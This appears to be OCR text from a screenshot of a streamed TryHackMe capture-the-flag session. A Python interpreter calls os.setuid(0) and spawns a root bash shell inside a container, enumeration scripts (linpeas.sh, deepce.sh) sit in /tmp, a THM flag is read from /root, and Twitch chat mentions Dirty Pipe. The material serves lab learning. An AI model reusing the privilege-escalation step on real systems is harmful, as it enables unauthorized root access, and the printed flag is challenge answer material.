 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout terminals Load a new tab with layout terminals Copy
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: uid should be integer, not str
>>> os.setuid(0)
>>> os.setgid(0)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
>>> os.system("/bin/bash")
root@4a70924bafa0:/tmp#
root@4a70924bafa0:/tmp#
root@4a70924bafa0:/tmp# ls -la
total 796
drwxrwxrwt 1 root   root     4096 Mar  9 00:09 .
drwxr-xr-x 1 root   root     4096 Feb 23 06:21 ..
-rwxr-xr-x 1 daemon daemon  38197 Mar  9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar  9 00:09 linpeas.sh
root@4a70924bafa0:/tmp# ping 172.17.0.1
bash: ping: command not found
root@4a70924bafa0:/tmp# cd /root
root@4a70924bafa0:/root# ls -la
total 28
drwx------ 1 root root   4096 Oct  8 08:23 .
drwxr-xr-x 1 root root   4096 Feb 23 06:21 ..
lrwxrwxrwx 1 root root      9 Oct  8 05:43 .bash_history -> /dev/null
-rw-r--r-- 1 root root    570 Jan 31  2010 .bashrc
drwxr-xr-x 3 root root   4096 Oct  8 05:37 .cache
-rw-r--r-- 1 root root    148 Aug 17  2015 .profile
-rw------- 1 root daemon   12 Oct  8 08:23 .python_history
-rw-r--r-- 1 root root     38 Oct  8 05:47 user.txt
root@4a70924bafa0:/root# cat user.txt
THM{eacffefe1d2aafcc15e70dc2f07f7ac1}
root@4a70924bafa0:/root#
[OhMyWeb] 0:[tmux] 1:zsh 2:nc* 3:zsh- "akali" 00:17 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
Twitch Creds to battle with us on
Stream Raiders:
https://streamraiders.com/t/alh4zr3d
CHEETOBANDLTO
Lots of streamers use it
OREOBYTE
dirty pipe is new it seems
THEONLYBEASTALIVE
not phishing? I'll trust you mr.
hacker
TMANSTER101
good luck with lads - had an ISO
27701 audit today - I'm shot.
thanks again @Alh4zr3d
THEHAZYCRACKER
no keys
GARR_7
@OreoByte yep, cool poc on that
one
12:17 AM
3/9/22